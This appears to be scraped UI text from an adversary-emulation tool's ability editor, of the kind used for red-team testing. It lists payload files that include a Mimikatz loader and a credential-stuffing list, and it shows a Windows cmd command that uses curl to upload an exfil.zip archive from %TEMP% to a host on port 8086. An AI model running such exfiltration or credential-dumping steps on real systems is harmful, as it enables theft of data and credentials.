 Edit Ability
+ Add Executor
Platform
windows
Executor
cmd
Payloads No payloads
b9b65f_T1037_005_agent.plist
181475_credstuffuserpass.txt
manx.go-windows
9e2f65_T1546.010-cleanup.reg
a771e6_sys_info.vbs
invoke-mimi.ps1
Command
1 cmd /c curl.exe -v -T "%TEMP%\exfil.zip" "http://192.168.1.48:8086/exfil.zip"
Timeout
60
Cleanup
+ Add Cleanup Command